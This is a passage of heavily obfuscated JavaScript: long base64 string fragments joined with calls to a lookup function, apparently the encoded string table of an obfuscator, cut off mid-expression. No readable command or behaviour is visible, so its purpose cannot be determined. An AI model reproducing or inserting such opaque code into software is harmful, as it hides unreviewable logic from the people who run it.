Z3psV08wJywnczhvT2hMSmRLVycsJ2ZNb'+_0x7656633u(0x2a1)+'FuaFdPMHAnLCdXUXhkT2JGY0k4b2snLCd'+'XNVZkU21vMWk4aysnLCdXUE9NY01QZics'+'J1dSWC9XUkQ5dXEnLCdlZk5jU2VKZFVXJ'+'ywnV1BMOVdSbjB1cScsJ1c3L2RSSXFWVz'+_0x7656633u(0x2b0)+'SY1BHJywnYVNvY1dPVmRRZVcnLCdXUWxj'+_0x7656633u(0x284)+'09XL2V1ZkwnLCdXUXJ4cW1vOFdScScsJ3'+'FnSmNHQ2tVY0cnLCd3WXpJV1FUMScsJ2w'+'4a3JXT3pTVzRhJywnVzdKZEtzeVhXNHUn'+'LCdXUm1KcDByRicsJ3A4a25XUmxjSTM0J'+'ywnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x